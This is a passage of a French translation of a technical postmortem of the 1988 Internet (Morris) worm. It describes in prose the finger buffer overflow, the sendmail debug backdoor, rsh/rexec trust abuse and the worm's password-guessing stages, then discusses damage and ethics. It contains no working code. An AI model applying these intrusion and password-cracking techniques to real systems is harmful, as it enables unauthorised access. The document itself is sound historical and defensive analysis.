Une utilisation plus sophistiquée de ces services est faite dans la procédure de cassage de mots de passe. Une fois qu'un password est découvert, le ver essaie aussitôt de s'introduire chez l'hôte où se trouve le compte cassé. Il lit alors le fichier .forward de l'utilisateur (qui contient les adresses vers lesquelles les mails sont relayés) ainsi que son fichier .rhosts (qui contient la liste des machines, et optionnellement les noms d'utilisateurs sur ces machines, qui ont un droit d'accès à la machine locale avec rsh sans avoir à passer par l'habituelle saisie de mot de passe), essayant chacune de ces machines jusqu'à ce qu'il réussisse à s'y introduire. Chaque cible est attaquée de deux manières différentes. Le ver contacte d'abord le serveur rexec de l'hôte distant et lui donne le nom du compte qu'il a trouvé dans le fichier .forward ou le fichier .rhosts suivit du password qu'il a cassé auparavant. Si cela échoue, le ver se connecte au serveur rexec local avec le nom d'utilisateur local et contacte le serveur rsh de sa cible. Le serveur rsh distant va permettre la connexion si le nom de la machine qui vient de se connecter apparaît dans le fichier /etc/hosts.equiv ou dans le fichier privé .rhosts de l'utilisateur.
Renforcer la sécurité de ces services réseaux est bien plus problématique que fixer un bug de finger ou sendmail, malheureusement. Les utilisateurs n'aiment pas être obligé de taper leurs passwords quand ils se connectent à une machine de confiance et, de même, ils n'aiment pas avoir à se souvenir des mots de passes qu'ils utilisent pour chaque machine auxquelles ils ont à se connecter. Certaines solutions peuvent s'avérer catastrophique, ainsi un utilisateur qui gère trop de mots de passe est suspectible de les noter quelque part.
gets was removed from our [C library] a couple days ago. [Bill Cheswick at AT&T Bell Labs Research, private communication, 11/9/88]
Le hack probablement le plus ingénieux dans le worm est le fait qu'il utilise le service TCP finger comme alternative pour pénétrer un système. Finger fait le compte-rendu des utilisateurs d'une machine, en signalant habituellement des détails comme le nom complet de l'utilisateur, où se trouve son bureau, le numéro de son extension de téléphone etc. La version de Berkeley (3) du serveur finger est un programme vraiment trivial : il lit la requête demandée par l'ordinateur connecté puis lance le programme local finger en lui passant cette même requête en argument, il renvoie ensuite le résultat de ce programme. Malheureusement le serveur finger lit la requête en utilisant gets(), une routine de la librairie C Standard, qui date de l'ère des temps et qui ne vérifie pas que les 512 octets de mémoire réservés sur la pile pour la requête ne sont pas débordés. Le ver fournit au serveur finger une requête de 536 octets de longueur, la plus grosse partie de la requête est du code machine VAX qui demande au système d'exécuter l'interpréteur de commande sh et les 24 octets supplémentaires représentent juste ce qu'il faut pour écraser la stack frame (correspond à l'environnement d'une fonction avec ses paramètres, ses variables locales, l'ancien environnement...) de la routine principale du serveur. Quand la routine principale du serveur quitte, le pointeur de retour vers la fonction appelante est supposé être restauré à partir de la pile, mais le ver y a écrit une adresse qu'il a choisi et qui pointe vers le code VAX situé dans le buffer. Le programme saute sur le code du ver et lance l'interpréteur de commande, dont le ver se sert pour placer sa routine de démarrage.
Il n'a pas été étonnant de voir, peu après l'annonce faite sur l'utilisation de cette caractéristique de gets() par le ver, bon nombre de personnes remplacer toutes les instances de gets() dans leur code système par une version qui vérifiait la taille du buffer. Certains sont même aller jusqu'à retirer gets() de la librairie, bien que la fonction soit apparemment mandaté par le standard ANSI C à venir (4). Jusque ici personne n'avait prétendu avoir été victime du bug dans le serveur finger avant l'incident du worm, mais en Mai 1998, des étudiants de l'UC Santa Cruz auraient apparemment passé des sécurités en utilisant un serveur finger différent, mais avec un bug similaire. L'administrateur système de l'UCSC remarqua que le serveur finger de Berkeley possédait un bug semblable et envoya un mail à Berkeley, mais la gravité du problème n'a pas été prise à sa juste valeur à ce moment là (Jim Haynes, private communication).
Note additionnelle : le ver est méticuleux pour certaines choses mais ne l'est pas pour d'autres. D'après ce que nous pouvons dire, il n'y avait pas de version de l'intrusion par finger pour Sun-3 bien que le serveur Sun-3 était tout aussi vulnérable que celui de VAX. Peut-être que l'auteur disposait des sources VAX mais pas des sources Sun ?
[T]he trap door resulted from two distinct 'features' that, although innocent by themselves, were deadly when combined (kind of like binary nerve gas). [Eric Allman, personal communication, 11/22/88]
L'attaque sendmail est probablement la plus délaissée dans l'arsenal du ver, mais cela n'a pas empêché qu'un site en Utah ait été sujet à environ 150 attaques sendmail le Jeudi Noir. Sendmail est le programme qui fournit le service mail SMTP sur les réseaux TCP pour les systèmes Berkeley UNIX. Il utilise un protocole simple en texte pur pour accepter des mails venant de sites distants. Une des caractéristiques de sendmail est qu'il permet de distribuer les messages à des processus plutôt qu'aux fichiers de boîtes de messageries ; cela peut être utilisé par (disons) le programme de vacances qui informe les expéditeurs que vous êtes en vacances et que vous êtes temporairement dans l'incapacité de répondre à leurs messages. Normalement cette fonction n'est disponible que pour les destinataires. Malheureusement, une petite ouverture a accidentellement été crée quand deux anciennes failles de sécurité ont été fixé - si sendmail est compilé avec l'option DEBUG, et que à l'exécution l'expéditeur demande à sendmail de passer en mode debug en lui envoyant la commande debug, il accorde à l'expéditeur le droit de passer une séquence de commandes à la place d'un nom d'utilisateur comme destinataire. Hélas, la majorité des versions de sendmail sont compilées avec DEBUG, entre autres celle que Sun expédie dans sa version binaire. Le ver imite une connexion SMTP à distance, remplissant le champ nom de l'expéditeur par /dev/null et en prenant soins de placer une chaîne malicieuse comme destinataire. Cette chaîne lance une commande qui efface l'en-tête du message et passe le corps à un interpréteur de commande. Le corps contient une copie de la source de la routine de démarrage du ver ainsi que les commandes nécessaires à sa compilation et à son exécution. Une fois que le ver en a fini avec le protocole et a fermé la connexion avec sendmail, le code de démarrage sera fabriqué sur l'hôte distant et le ver local attend sa connexion afin qu'il puisse compléter le processus de fabrication du nouveau ver.
Bien sûr ce n'est pas la première fois qu'une inadvertante brèche ou "trappe" comme celle-là est trouvée dans sendmail, et ce ne sera probablement pas la dernière. Dans sa conférence "Turing Award", Ken Thompson a dit : "Vous ne pouvez faire confiance à du code que vous n'avez pas totalement crée vous-même (Spécialement le code d'entreprises qui emploient des personnes comme moi.)" En fait, comme l'a dit Eric Allman, "[V]ous ne pouvez même pas faire confiance à du code que vous avez entièrement créé vous même." Le problème basique de la confiance envers les programmes systèmes n'est pas près de se résoudre.
Le ver utilise deux routines favorites quand il décide qu'il veut infecter une machine. Une routine que nous avons baptisé infect() est utilisée à partir de fonctions de recherche d'hôtes comme hg(). infect() commence par vérifier qu'il n'est pas en train d'infecter la machine locale, une machine déjà infectée ou une machine précédemment attaquée mais qu'il n'avait pas été incapable de pénétrer ; les états "infecté" et "immunisé" sont signalés par des drapeaux sur la structure d'une machine quand l'attaque a respectivement réussie ou échouée. Le ver s'assure ensuite qu'il peut obtenir une adresse pour sa cible, la marquant comme étant immunisée si il n'y parvient pas. Vient alors une série d'attaques : d'abord par rsh à partir du compte qui fait fonctionner le ver, puis par finger, et enfin par sendmail. Si infect() échoue, il marque la machine comme étant immunisée.
L'autre routine d'infection se nomme hul() et elle est appelée à partir du code de cassage de mots de passe, une fois qu'un mot de passe a été trouvé. hul(), comme infect(), s'assure qu'elle ne réinfecte pas une machine, puis vérifie une adresse. Si un éventuel nom d'utilisateur distant est trouvé dans les fichiers .forward et .rhosts, le ver vérifie qu'il est valide - il ne doit pas contenir de caractères de ponctuation ou de caractères de contrôle. Si un nom d'utilisateur distant est indisponible le ver se sert du nom d'utilisateur local. Une fois que le ver possède un nom d'utilisateur et un password, il contacte le serveur rexec de sa cible et essaie de s'authentifier. S'il y parvient, il procède à la phase de démarrage ; dans le cas contraire, il tente une approche légèrement différente - il se connecte au serveur rexec local avec le nom d'utilisateur local et son mot de passe, puis il utilise cet interpréteur de commande pour récupérer un shell chez sa victime avec rsh. Cela fonctionnera si la cible considère l'hôte local comme étant de confiance (dans son fichier /etc/hosts.equiv), ou qu'elle considère le compte local comme étant sûr (marqué dans son fichier .rhosts). La fonction hul() ne prend pas en compte le drapeau d'immunité de infect() et ne fixe pas ce drapeau elle-même, cela s'explique par le fait que hul() peut réussir là ou infect() échoue (l'une fait une recherche sur les comptes d'utilisateurs, l'autre sur les machines).
infect() et hul() font toutes les deux appel à une routine, que nous avons appelé sendworm(), pour faire leur sale boulot (5). sendworm() recherche le fichier source de démarrage l1.c dans sa liste d'objets, puis elle utilise la routine makemagic() afin de récupérer un canal de communication (un socket), un numéro de port réseau aléatoire, ainsi qu'un numéro magique pour l'authentification. (makemagic() possède un effet secondaire intéressant - il recherche l'adresse d'une machine en essayant de se connecter à son port TCP telnet, cela produit un message de log particulier de la part du serveur telnet.) Si makemagic() s'est réalisé correctement, le ver commence à envoyer des commandes à l'interpréteur de commandes distant qui a été lancé lors de l'attaque effectuée juste avant. Il change de répertoire pour un endroit non-protégé (/usr/tmp), et y met la source d'amorçage, faisant appel à l'éditeur de flux UNIX sed pour copier le flux entrant. La source d'amorçage est compilée puis lancée sur le système distant, ensuite le ver lance une routine nommée waithit() qui attend que la routine de démarrage distante le contacte sur le port choisi.
L'amorçage est vraiment simple. On lui passe l'adresse de la machine d'origine, un numéro de port TCP ainsi qu'un nombre magique en arguments. Au démarrage, le code d'amorçage s'efface lui même de façon à ne pas être détecté dans le système de fichier, puis il appelle fork() pour créer un nouveau processus. L'ancien processus subsiste, permettant au ver d'origine de continuer son travail. Le code d'amorçage récupère ses arguments puis les mets à zéro pour les cacher du programme de statut système ; il est alors prêt à se connecter sur le réseau à son ver père. Quand la connexion est établie, la routine y fait passer le nombre magique, que le père va comparer avec sa propre copie. Si le père valide ce nombre, il envoie ensuite une série de noms de fichiers et de fichiers que le code d'amorçage écrit sur le disque. Si un problème survient, le code efface tous ces fichiers et quitte. Finalement la transaction se termine, et la routine d'amorçage fait appel à un shell pour terminer le travail.
Pendant ce temps, la fonction waithit() du père attend jusqu'à deux minutes que la routine d'amorçage la contacte ; si l'amorçage ne parvient pas à rappeler, ou si l'authentification échoue, le worm décide d'abandonner et signale un échec. Si une connexion est établie, le worm expédie tous ses fichiers suivis par un indicateur de fin de fichier (eof). Il se met en pause quatre secondes, histoire qu'un shell distant soit lancé, puis il donne les commandes pour créer un nouveau ver. Pour chaque fichier présent dans sa liste, le ver tente de créer un objet exécutable, typiquement chaque fichier contient du code pour un type d'ordinateur particulier, et cette création échouera jusqu'à ce que le ver trouve le bon type d'ordinateur. Si le ver père parvient finalement à générer un ver fils exécutable, il le fait se détacher avec l'option -p pour tuer le shell, puis ferme la connexion. La machine cible est marquée comme étant "infectée". Si aucun des objets n'a produit un ver fils utilisable, le père efface les déchets et waithit() retourne un code d'erreur.
Quand un système se fait submerger par les vers, le répertoire /usr/tmp peut se remplir avec les restes de fichiers comme conséquence à un bug dans waithit(). Si la compilation d'un ver prend plus de 30 secondes, le code de re-synchronisation signalera une erreur mais waithit() ne parviendra pas à effacer les fichiers qui ont été créés. Sur l'une de nos machines, 13 Mo de données représentant un ensemble de 86 fichiers se sont accumulés en 5.5 heures.
Un algorithme de cassage de password paraît être une fonctionnalité lente et encombrante à placer dans un worm, mais celui ci rend cette tache persistante et efficace. Le ver est aidé par des statistiques regrettables conçernant les choix typiques de mots de passe. Dans cette partie nous étudierons comment le ver choisi des passwords à tester et comment la routine d'encryption de password UNIX a été modifiée.
For example, if the login name is "abc", then "abc", "cba", and "abcabc" are excellent candidates for passwords. [Grampp and Morris, "UNIX Operating System Security"]
La divination des mots de passe par le ver se fait en quatre étapes. La première étape rassemble des informations sur les mots de passe, alors que les étapes restantes représentent de moins en moins des sources de passwords potentielles. La routine centrale de cracking est appelée cracksome(), et elle contient un switch (aiguillage) sur chacune de ces quatre étapes.
La routine qui implémente la première étape a été baptisée crack_0(). Le rôle de cette routine est de collecter des informations sur les machines et les comptes. Elle est lancée une seule fois ; l'information récupérée persiste toute la durée de vie du worm. Son implémentation est simple et sans détours : elle lit les fichiers /etc/hosts.equiv et /.rhosts pour les machines à attaquer, puis lit le fichier password à la recherche de comptes d'utilisateurs. Pour chaque compte, le ver garde en mémoire le nom, le mot de passe crypté, le répertoire personnel (le home) ainsi que le champ d'information sur l'utilisateur. Comme première vérification rapide, il regarde les fichiers .forward dans le répertoire home de chaque utilisateur et mémorise tous les noms de machines qu'il y trouve, les marquant de la même façon que les précédentes.
Nous n'avons pas fait preuve d'originalité en nommant la fonction de l'état suivant crack_1(). crack_1() cherche tous les mots de passe qui peuvent être cassés de façon triviale. Il s'agit des mots de passe qui peuvent être devinés simplement à partir des informations présentes dans le fichier password. Grampp et Morris ont effectué une étude sur plus de 100 fichiers password qui montre que entre 8 et 30 pourcents des mots de passe sont littéralement les même que le nom de l'utilisateur ou avec de petites variations. Les essais du ver sont un peu plus durs que cela : il teste le mot de passe vide, le nom de compte, le nom de compte répété (concaténé à lui-même), le prénom (extrait du champ d'information concernant l'utilisateur, avec la première lettre mise en minuscule), le nom de famille ainsi que le nom de compte retourné. Il traite jusqu'à 50 comptes par appel à cracksome(), mémorisant sa place dans la liste de comptes et passant à l'étape suivante lorsqu'il est à court de comptes à tester.
L'étape suivante est gérée par crack_2(). Dans cette étape le ver compare une liste de mots de passe favoris, un password par appel, avec tous les mots de passe cryptés qui étaient présents dans le fichier password. Cette liste contient 432 mots, la plupart sont des mots tirés du dictionnaire anglais ou des noms propres ; il est fort probable que cette liste soit générée à partir de fichiers de mots de passe dérobés puis cassés par l'auteur, sur son temps libre et sur sa machine personnelle. La variable globale nextw est utilisée pour compter le nombre de mots de passe testés, et c'est ce compteur (en plus de la perte au jeux de contrôle de la population) qui décide si le ver quitte à la fin de la boucle principale - nextw doit être supérieure à 10 afin que le ver puisse se terminer. Puisque le ver passe normalement 2,5 minutes à chercher des clients durant l'exécution de la boucle principale et fait appel à cracksome() deux fois lors de cette période, il semblerait que le ver doit faire au minimum 7 passages dans la boucle principale, ce qui lui prend plus de 15 minutes au total (6). Il faudra 9 heures au ver pour scanner sa propre liste de mots de passe et procéder à l'étape suivante.
La dernière étape est conduite par crack_3(). Cette fonction ouvre le dictionnaire présent sur les systèmes UNIX, se trouvant à /usr/dict/words, et lit chaque mot l'un après l'autre. Si un mot est en lettres capitales, le ver teste aussi une version en minuscules. Cette recherche peut durer une éternité : cela prendrait environ quatre semaines au ver de traiter un dictionnaire comme le notre.
Quand le ver sélectionne un mot de passe potentiel, il le passe à la routine que nous avons nommé try_password(). Cette fonction fait appel à la version du ver de la fonction d'encryption de password UNIX crypt() et compare le résultat avec le mot de passe crypté de la cible actuelle (le compte traité à ce moment). Si les résultats concordent, ou si le ver a découvert que le password était une chaîne vide (pas de password), le ver sauvegarde le mot de passe en clair et attaque les machines possédant ce compte. Une routine que nous avons baptisé try_forward_and_rhosts() lit les fichiers .forward et .rhosts des utilisateurs, appelant la fonction hul() décrite précédemment pour chaque compte trouvé.
The use of encrypted passwords appears reasonably secure in the absence of serious attention of experts in the field. [Morris and Thompson, "Password Security : A Case History"]
Il y a malheureusement des experts en cryptographie qui ont apporté une attention toute particulière à des implémentations rapides de l'algorithme d'encryption d'UNIX. Le système d'authentification par password d'UNIX fonctionne sans garder un seul mot de passe dans sa version lisible (en clair) sur le système, et fonctionne même sans empêcher les utilisateurs de lire les mots de passe cryptés présents sur le système. Quand un utilisateur tape son mot de passe en clair, le système l'encrypte en utilisant la routine standard de la librairie, crypt(), puis compare le résultat avec la sauvegarde du password crypté. L'algorithme d'encryption a été fait de telle façon qu'il soit impossible à inverser, empêchant alors de retrouver un password en analysant juste la version chiffrée, et il est aussi long à faire marcher, si bien que les tests de mots de passe prendront beaucoup de temps. L'algorithme d'encryption des passwords UNIX est basé sur le Standard d'Encryption de Données Fédéral (DES = Data Encrytion Standard). Pour le moment personne ne sait comment inverser l'algorithme en un laps de temps raisonnable, et alors que des puces d'encodage rapide en DES sont disponibles, la version UNIX de l'algorithme est légèrement modifiée de sorte qu'il est impossible d'utiliser une puce de DES standard pour l'implémenter.
Deux problèmes relatifs à l'implémentation UNIX du DES se sont atténués. La vitesse des ordinateurs augmente continuellement - les machines actuelles sont généralement plusieurs fois plus rapides que les machines qui étaient à disposition quand le système de password actuel fut inventé. A coté de ça, des méthodes ont été découvertes au niveau logiciel permettant d'accélérer le DES. Les mots de passe UNIX sont maintenant bien plus vulnérables à une recherche continuelle (attaque exhaustive ou dite de force brute), particulièrement si les mots de passes cryptés sont déjà connus. La version de la routine UNIX crypt() du ver s'exécute plus de neuf fois plus rapidement que la version standard lorsque nous avons effectué les tests sur notre VAX 8600. Alors qu'il faut 54 secondes à la version standard de crypt() pour encrypter 271 passwords sur notre 8600 (le nombre de mots de passe actuellement présents dans notre fichier password), la version du worm met elle, moins de 6 secondes.
L'algorithme crypt() du ver semble se baser sur un compromis entre le temps et la mémoire : le temps nécessaire à l'encryption d'un mot de passe contre l'important espace des tables supplémentaires nécessaires pour extraire des performances de l'algorithme. Curieusement, une amélioration de l'exécution est en fait d'économiser un peu de mémoire. L'algorithme traditionnel d'UNIX stocke chaque bit du password dans un octet, alors que l'algorithme du ver entasse les bits dans deux mots de 32 bits. Cela permet à l'algorithme du ver d'utiliser les champs de bits et les opérations de décalage (shift) sur les données du mot de passe, ce qui est bien plus rapide. Parmis les autres accélérations, on trouve les boucles déroulantes, les tables de combinaisons, des masques et des décalages précalculés, ainsi que les permutations initiales et finales toutes les 25 exécutions du DES modifié que l'algorithme d'encryption des mots de passe utilise. L'amélioration la plus importante est le résultat des permutations de combinaisons : le ver se sert de tableaux étendus qui sont indexés par groupe de bits plutôt que par un seul bit comme dans l'algorithme standard. La version rapide de crypt() réalisée par Matt Bishop fait tout cela et précalcule même plus de fonctions, la rendant deux fois plus rapide que celle du ver mais nécessitant environ 200 Ko de données initialisées contre les 6 Ko utilisées par le ver ou les 2 Ko utilisées par le crypt() normal.
Comment les administrateurs systèmes peuvent-ils faire face à ces implémentations rapides de crypt() ? Une des suggestions qui a été présentée pour tromper les méchants est l'idée de fichier password 'shadow'. Dans ce système, les mots de passe cryptés sont cachés plutôt que public, obligeant le cracker à casser un compté privilégié ou utiliser l'unité centrale de la machine et son algorithme d'encryption (lent) pour attaquer, avec le danger supplémentaire qu'un test sur un mot de passe soit logé et l'attaque découverte. L'inconvénient des fichiers shadow est le fait que si un méchant contourne, d'une façon ou d'une autre, les protections de ce fichier qui contient les mots de passe actuels, tous les mots de passe doivent être considérés comme cassés et devront être remplacés. Une autre proposition qui a été faite est de remplacer l'implémentation UNIX du DES par l'implémentation la plus rapide disponible, mais l'appeler 1000 fois ou plus à la place des 25 fois utilisées dans le code UNIX de crypt(). A moins que le nombre de tours de boucle se stabilise d'une façon où d'une autre à la vitesse maximum offerte par le CPU, cette méthode ne fait que repousser l'heure fatidique jusqu'à ce que le cracker trouve une machine plus performante. Il est intéressant de noter que Morris et Thompson ont mesuré le temps de mise en œuvre de l'ancien algorithme d'encryption m-209 (non-DES) des mots de passe utilisé dans les versions précédentes de UNIX sur le PDP-11/70 et ont observé qu'une bonne implémentation prenait seulement 1,25 millisecondes par encryption, ce qu'ils ont jugé insuffisant ; actuellement un VAX 800 utilisant l'algorithme DES de Matt Bishop requiert 11,5 millisecondes par encryption, et des machines 10 fois plus rapides que le VAX 8600 et à un prix plus attractif devrait être bientôt disponibles (si elles ne le sont pas déjà !).
The act of breaking into a computer system has to have the same social stigma as breaking into a neighbor's house. It should not matter that neighbor's door is unlocked. [Ken Thompson, 1983 Turing Award Lecture]
[Creators of viruses are] stealing a car for the purpose of the joyriding. [R.H. Morris, in 1983 Capitol Hill testimony, cited in the New York Times 11/11/88]
Je ne compte pas donner de points de vue définitifs sur la moralité de l'auteur du ver, l'éthique relative à la publication d'informations de sécurité (full-disclosure ou non) ou les besoins de la communauté informatique en matière de sécurité, puisque des personnes plus (ou moins) qualifiées que moi sont constamment en train de troller sur ces sujets dans les différents newsgroups et les mailing-lists. Par respect envers le mythique administrateur système lambda qui a dû être perdu au milieu de toute ces informations et désinformations, je vais tenter de répondre de répondre à quelques une des questions les plus importantes de façon circonscrite mais utile.
Le ver a t-il causé des dégâts ? Le ver n'a pas détruit de fichiers, na pas intercepté de courriels privés, n'a pas corrompu de bases de données ni installé de chevaux de Troie. En revanche il faisait la concurrence au niveau du temps d'utilisation du CPU avec les processus normaux de l'utilisateur, et en fin de compte les écrasait. Il épuisait les ressources système limitées tels que la table des fichiers ouverts ou la table des processus, faisant ainsi échouer les processus par manque de ressources. Il amenait certaines machines à crasher en les faisant fonctionner à la limite de leurs capacités, provoquant des bugs qui ne seraient pas apparus dans des conditions normales. Il obligea des administrateurs à redémarrer une ou plusieurs fois leurs machines pour effacer les vers du système, mettre fin aux sessions des utilisateurs et aux jobs qui tournaient depuis longtemps. Il força des administrateurs à éteindre leurs passerelles réseau, incluant les passerelles entre d'importants réseaux de recherche nationaux, qui faisaient leur possible pour isoler le ver ; cela générait des délais allant jusqu'à plusieurs jours dans le cas d'échange de courrier électronique, obligeant certains projets à repousser leurs dates limites et faisant perdre à d'autres du précieux temps de travail. Il força le personnel technique de tout le pays à annuler leurs importantes recherches et travailler 24 heures par jour à essayer de contrôler et éradiquer les vers. Dans au moins une institution, la direction eu tellement peur qu'elle effaça tous les disques de leur installation qui étaient en ligne au moment de l'infection, et restreigna le rechargement des fichiers aux données pour lesquelles elle était sûre qu'elles n'avaient pas été modifiées par un élément étranger. Une des conséquences fut la dégradation de la bande passante à travers les passerelles qui continuaient de faire fonctionner le ver après infection et qui utilisaient la majorité de leurs capacités à le transférer d'un réseau à l'autre. Le ver pénétra des comptes d'utilisateurs, les faisant ainsi passer comme dangereux pour le système alors qu'en fait ils n'étaient pas responsables. Il est vrai que le ver aurait pu être bien plus dangereux qu'il ne l'a été : dans les dernières semaines, différentes failles de sécurité ont été découvertes qui auraient pu être utilisées par le ver pour détruire des systèmes. Peut-être devrions-nous nous considérer heureux d'avoir échappé à des événements qui auraient pu se révéler bien plus catastrophiques, et peut-être nous devrions nous montrer reconnaissant d'avoir appris autant sur les faiblesses présentes dans nos systèmes de défense, toutefois je pense que nous devrions échanger notre reconnaissance avec d'autres personnes que l'auteur de ce ver.
Le ver était-il malicieux ? Certaines personnes ont suggéré que le worm était une innocente expérience dont le contrôle avait échappé à son créateur, et qu'il n'était pas sensé se propager si rapidement et aussi fortement. Nous pouvons trouver des preuves dans le code du ver qui permettent de soutenir et aussi de détruire cette hypothèse. Il y a un certain nombre de bogues dans le ver qui semblent être le résultat d'une programmation faite à la va-vite ou négligée. Par exemple, dans la routine init(), il y a un appel à la fonction block zéro bzero() qui utilise le block lui-même alors qu'il devrait utiliser l'adresse de ce block en tant qu'argument. Il est tout aussi possible qu'une erreur soit à l'origine du manque d'efficacité des mesures de contrôle de la population prises par le ver. Il peut paraître tout à fait plausible qu'une version de développement du ver se soit "perdue" accidentellement, et que éventuellement son auteur avait l'intention de tester la version finale dans des conditions bien précises, dans un environnement duquel il n'aurait pas pu s'échapper. D'un autre côté il y a des preuves considérables que le ver a été crée de telle façon à ce qu'il se reproduise vite et se propage sur de grandes distances. On pourrait avancer que les routines de contrôle de la population sont faibles parce que l'auteur en a décidé ainsi : il y a un compromis entre propager le ver le plus vite possible et le faire se reproduire assez pour être détecté et stoppé. Un ver existera pour un certain laps de temps et effectuera une certaines quantité de tâches même s'il pert au lancé de dés imaginaire (duel décrit plus haut qui détermine quel ver continue à fonctionner) ; qui plus est, 1 ver sur 7 devient immortel et ne peux pas être supprimé au lancé des dés. Il est plus qu'évident que le ver a été conçu pour entraver les efforts destinés à le stopper même une fois qu'il a été identifié puis capturé. Il est certainement arrivé à ses fins sur ce point là, puisqu'il a fallu au moins un jour avant que le dernier mode d'infection (relatif au serveur finger) soit découvert, analysé et annoncé publiquement ; le ver s'est montré très performant pour ce qui est de se reproduire à ce moment, même sur les systèmes sur lesquels le problème debug de sendmail était corrigé et rexec éteint. Pour finir, il est évident que l'auteur du worm a délibérément introduit le worm sur un site qui ne lui appartenait pas, et qui était à moitié ouvert pour accueillir d'éventuels utilisateurs extérieurs, abusant donc de l'hospitalité de ce serveur. Il semble même avoir été plus loin dans l'abus de la confiance qui lui était donnée en effaçant un fichier de log qui aurait pu révéler des informations qui auraient permis de faire le lien entre son site (serveur) personnel et l'infection. Je pense que l'innocence revient à la communauté des chercheurs plutôt qu'au créateur du ver.
Est-ce que une publication sur les détails du worm ne va pas nuire à la sécurité ? Dans un sens, le ver lui-même a résolu le problème : il s'est publié lui-même en s'envoyant à des centaines ou des milliers de machines à travers le monde. Bien sûr une personne mal intentionnée qui désire utiliser les astuces du ver devrait passer par les même efforts que nous avons du traverser afin de comprendre le programme, mais là encore il ne nous a fallut qu'une semaine pour décompiler le programme, bref même s'il faut beaucoup de courage pour hacker le ver, il est clair que ce n'est pas difficile pour un programmeur décent. L'une des astuces les plus efficaces du ver annonçait son arrivée - le gros du hack sendmail est visible dans le fichier de log, et quelques minutes d'étude des sources permettent de découvrir le reste de l'astuce. L'algorithme rapide utilisé pour les mots de passe par le ver pourrait s'avérer utile à des méchants, mais il existe au moins deux autres implémentations plus rapides disponibles depuis un an ou plus, bref ce n'est pas vraiment secret ou original. Enfin, les détails du ver ont suffisamment bien été ébauchés sur différents newsgroups ou listes de diffusions que les principaux exploits du ver sont de la connaissance générale. Je crois qu'il est bien plus important de comprendre ce qu'il s'est passé, afin que nous puissions réduire les chances que cela se reproduise à nouveau, plutôt que de passer notre temps dans un effort futile à couvrir l'affaire aux yeux de tous, sauf aux yeux des méchants. Des correctifs pour les sources et les binaires sont largement diffusés, et toute personne utilisant un système vulnérable doit immédiatement récupérer ces correctifs, si cela n'est pas déjà fait.
It has raised the public awareness to a considerable degree. [R H Morris, quoted in the New York Times 11/5/88]
Cette citation est l'un des euphémismes de l'année. L'histoire du ver a fait la couverture du New York Times et d'autres quotidiens pendant plusieurs jours. Il a été le sujet de prédilection des télévisions et des radios. Même la bande dessinée Bloom County s'est moquée de cet événement.
Notre communauté n'avait jamais été autant sous les projecteurs auparavant, et aux vues des responsabilités, cela nous a effrayé. Je ne vous donnerait pas de banalités fantaisistes sur comment cette expérience va nous changer, mais je pense que plus ces articles seront ignorés, moins nous serons en sécurité, et j'ai le sentiment qu'une meilleure compréhension de cette crise qui est derrière nous, nous aidera à mieux gérer la prochaine. Espérons que nous aurons autant de chance là prochaine fois que nous en avons eu cette fois çi.
Personne ne doit être tenu responsable pour les inexactitudes
ici excepté moi, mais il y a vraiment beaucoup de personnes
à remercier pour avoir aidé à décompiler
le ver et pour avoir aidé à documenter cette épidémie.
Dave Pare et Chris Torek étaient au centre de l'action durant
les longues nuits passées à Berkeley, et ils avaient
le soutien et les conseils de Keith Bostic, Phil Lapsley, Peter Yee,
Jay Lepreau et un millier d'autres. Glenn Adams et Dave Siegel ont
fourni de bonnes informations sur l'attaque du laboratoire d'I.A.
du MIT, alors que Steve Miller me donna les détails sur Maryland,
Jeff Forys sur Utah, et Phil Lapsley, Peter Yee et Keith Bostic sur
Berkeley. Bill Cheswick m'envoya quelques anecdotes de AT&T Bell
Labs. Jim Hayes me donna le résumé détaillé
des problèmes de sécurité qui se sont présentés
à l'UC de Santa Cruz. Eric Allman, Keith Bostic, Bill Cheswick,
Mike Hibler, Jay Lepreau, Chris Torek et Mike Zeleznik ont fourni
beaucoup de commentaires et de critiques intéressantes. Merci
à vous tous, ainsi qu'à tous ceux que j'ai oublié
de mentionner.
Le document de Matt Bishop "A Fast Version of the DES and a Password Encryption Algorithm", (c) 1987 by Matt Bisbop and the Universities Space Research Association, a été utile pour (légèrement) comprendre le mystère du DES pour moi. Toute personne désirant comprendre le hack du DES par le worm devrait d'abord jeter un coup d'oeil à ce document.
Les documents suivants sont référencés pour les différentes citations et pour d'autres matériaux :
Data Encryption Standard, FIPS PUB 46, National Bureau of Standards, Washington D.C., January 15, 1977.
F. T. Grampp and R. H. Morris, "UNIX Operating System Security," in the AT&T Bell Laboratories Technical Journal, October 1984, Vol. 63, No. 8, Part 2, p. 1649.
Brian W. Kernighan and Dennis Ritchie, The C Programming Language, Second Edition, Prentice Hall: Englewood Cliffs, NJ, (C) 1988.
John Markoff, "Author of computer 'virus' is son of U.S. Electronic Security Expert," p. 1 of the New York Times, November 5, 1988.
John Markoff, "A family's passion for computers, gone sour," p. 1 of the New York Times, November 11, 1988.
Robert Morris and Ken Thompson, "Password Security: A Case History," dated April 3, 1978, in the UNIX Programmer's Manual, in the Supplementary Documents or the System Manager's Manual, depending on where and when you got your manuals.
Robert T. Morris, "A Weakness in the 4.2BSD Unix TCP/IP Software," AT&T Bell Laboratories Computing Science Technical Report #117, February 25, 1985. This paper actually describes a way of spoofing TCP/IP so that an untrusted host can make use of the rsh server on any 4.2 BSD UNIX system, rather than an attack based on breaking into accounts on trusted hosts, which is what the worm uses.
Brian Reid, "Massive UNIX breakins at Stanford," RISKS-FORUM Digest, Vol. 3, Issue 56, September 16, 1986.
Dennis Ritchie "On the Security of UNIX," dated June 10, 1977, in the same manual you found the Morris and Thompson paper in.
Ken Thompson, "Reflections on Trusting Trust," 1983 ACM Turing Award Lecture, in the Communications of the ACM, Vol. 27, No. 8, p. 761, August 1984.
Détails
- (1)
- Internet est un réseau logique constitué d'un ensemble des réseaux physiques, tous fonctionnant grâce à la classe IP des protocoles réseaux.
-
(2)
- VAX et Sun-3 sont des modèles d'ordinateurs construits respectivement par Digital Equipment Corp. et Sun Microsystems Inc. UNIX est un produit Registered Bell of AT&T Trademark Laboratories.
- (3)
- En réalité, comme la majorité du code de la distribution de Berkeley, le serveur finger venait d'un peu partout ; dans ce cas, il semble que le MIT en soit la source.
- (4)
- Référez-vous par exemple à l'Appendice B, section 1.4 de la seconde édition de The C Programming Language par Kernighan et Ritchie.
- (5)
- Une petite exception : l'attaque sendmail n'utile pas sendworm() puisqu'elle doit gérer le protocole SMTP en plus de l'interpréteur de commande, mais le principe reste le même.
- (6)
